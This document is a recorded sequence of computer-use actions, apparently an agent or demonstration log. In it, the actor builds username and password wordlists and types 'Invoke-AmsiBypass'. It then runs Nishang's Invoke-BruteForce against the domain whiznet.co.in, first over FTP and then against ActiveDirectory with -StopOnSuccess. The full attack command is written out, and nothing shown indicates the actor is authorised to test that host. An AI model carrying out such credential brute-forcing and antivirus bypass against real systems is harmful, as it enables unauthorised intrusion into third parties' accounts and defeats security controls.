
mouse_move(228, 136)

Step: Open Invoke-BruteForce.ps1 from the Scan folder for editing in Notepad++
left_click(352, 232)

mouse_move(318, 440)

mouse_move(724, 196)

scroll("down", 3)

scroll("down", 3)

double_click(184, 240)

left_click(268, 240)

double_click(550, 240)

left_click(780, 240)

left_click(936, 240)

double_click(1144, 240)

left_click(1204, 246)

mouse_move(644, 240)

mouse_move(856, 268)

mouse_move(416, 464)

Step: In C:\nishang, create a new empty text document named user
left_click(304, 616)

left_click(206, 232)

double_click(204, 232)

right_click(308, 196)

mouse_move(604, 538)

left_click(590, 558)

type("user")

Step: Create a second empty text document named passwords in the same folder
right_click(348, 216)

left_click(390, 470)

mouse_move(632, 600)

left_click(628, 600)

type("asswords")

left_click(284, 214)

left_click(196, 156)

Step: Fill user.txt with admin, amministrator, superuser, root and poweruser, one per line
double_click(196, 156)

mouse_move(288, 228)

type("admin")

type("am")

type("ministra")

type("tor")

type("suoer")

type("superuse")

type("r")

type("oot")

type("power")

type("user")

mouse_move(244, 148)

mouse_move(310, 82)


left_click(288, 238)

Step: Show the nishang folder's full path C:\nishang as selectable text in the address bar
left_click(280, 60)

mouse_move(272, 60)

Step: Begin the Invoke-BruteForce command at the PowerShell prompt with the -ComputerName parameter
type("Invoke-AmsiBypass")

type("BruteForce")

type("-com")

mouse_move(412, 294)

mouse_move(686, 294)

mouse_move(524, 330)

Step: Target whiznet.co.in and set -UserList to C:\nishang\user.txt
type("whi")

type("znet")

type(".co.in")

type("-use")

type("C:\\nishang\\")

type("user.txt")

Step: Set -PasswordList to C:\nishang\passwords.txt and -Service to FTP instead of Web
type("p")

type("c:")

type("passwords.txt")

type("-Service")

type("Web")

key("Backspace")

type("FTP")

mouse_move(956, 132)

mouse_move(332, 146)

mouse_move(312, 168)

mouse_move(340, 178)

mouse_move(318, 132)

Step: Run the FTP brute-force, see null-valued expression errors, and recall the command at the prompt
type("Invoke-BruteForce -ComputerName whiznet.co.in -UserList C:\\nishang\\user.txt -PasswordList C:\\nishang\\passwords.txt -Service FTP")

Step: Rerun the brute-force with -Service ActiveDirectory and -StopOnSuccess
type("web")

type("-s")

type("ActiveDirectory")

mouse_move(416, 164)

mouse_move(416, 168)

mouse_move(260, 132)

left_click(300, 150)

mouse_move(308, 154)
